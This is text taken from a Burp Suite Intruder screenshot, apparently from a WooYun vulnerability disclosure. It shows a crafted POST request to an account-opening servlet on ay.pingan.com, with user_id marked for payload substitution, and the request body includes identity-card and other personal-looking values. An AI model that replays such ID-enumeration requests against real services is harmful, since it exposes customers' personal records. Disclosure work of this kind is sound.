 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /ydkh/servlet/json HTTP/1.1
Host: ay.pingan.com
Connection: keep-alive
Content-Length: 1161
Origin: file://
Cookie: BIGipServersis-pa18-ydkh_30075_PrdPool=1175523756.31605.0000
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
x-wap-profile: http://wap1.huawei.com/uaprof/HUAWEI_G520-5000_UAProfile.xml
X-Requested-With: com.thinkive.mobile.account_pa
User-Agent: Mozilla/5.0 (Linux; U; Android 4.1.2; zh-cn; HUAWEI G520-5000 Build/HuaweiG520-5000) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, utf-16, *;q=0.7
funcNo=501528&user_id=§3507887§&infocolect_channel=3&idtype=00&idno=321999197903155628&custname=%25E5%25A7%2593%25E5%2590%258D&borthday=1979-03-15&idbegindate=2006-11-25&idenddate=2016-11-25&native=home&policeorg
=police&usersex=1&nationality=156&addr=address&postid=243474&edu=1&profession_code=12&branchno=&provinceno=&cityno=&ipaddr=10.1.1.1&macaddr=54%253A63%253A61%253A87%253Af3%253A50&profession=04&recommender_name=%25
E9%2598%25BF%25E5%25A6%25B9&recommender_no=SEM-3602015&clientinfo=
www.wooyun.org